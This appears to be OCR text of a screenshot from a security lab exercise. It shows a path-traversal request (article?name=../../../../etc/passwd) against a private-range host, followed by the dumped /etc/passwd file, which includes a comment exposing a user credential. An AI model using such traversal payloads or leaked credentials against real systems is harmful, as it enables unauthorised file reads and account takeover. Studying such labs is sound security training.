 10.10.47.79/article?name=../../../../../../etc/passwd
Search
A
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run
/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false